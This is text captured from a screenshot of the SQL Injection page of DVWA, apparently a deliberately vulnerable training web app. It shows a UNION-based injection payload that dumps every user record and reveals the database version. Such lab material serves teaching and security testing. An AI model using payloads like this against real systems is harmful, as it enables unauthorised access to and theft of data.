 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
%' or 0=0 union select null, ve Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5